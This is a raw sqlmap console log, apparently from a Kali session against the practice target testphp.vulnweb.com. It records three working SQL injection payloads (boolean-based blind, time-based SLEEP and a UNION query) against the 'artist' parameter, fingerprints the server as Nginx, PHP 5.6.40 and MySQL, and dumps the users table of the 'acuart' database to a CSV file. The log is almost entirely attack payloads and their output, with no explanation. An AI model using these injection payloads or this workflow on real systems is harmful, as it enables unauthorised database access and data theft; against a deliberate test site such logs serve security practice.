 [10:06:01] [INFO] resuming back-end DBMS 'mysql'
[10:06:01] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=1 AND 9045=9045

    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: artist=1 AND (SELECT 2698 FROM (SELECT(SLEEP(5)))SKuJ)

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: artist=-8805 UNION ALL SELECT CONCAT(0×716a7a7071,0×5478767477506d634f55775068765655486c47746b4251764e5
a5a416f71414e6a706574584c7358,0×7170717a71),NULL,NULL-- -
---
[10:06:02] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL ≥ 5.0.12
[10:06:02] [INFO] fetching entries of column(s) 'uname' for table 'users' in database 'acuart'
Database: acuart
Table: users
[1 entry]
+-------+
| uname |
+-------+
| test  |
+-------+

[10:06:03] [INFO] table 'acuart.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com
/dump/acuart/users.csv'
[10:06:03] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com
'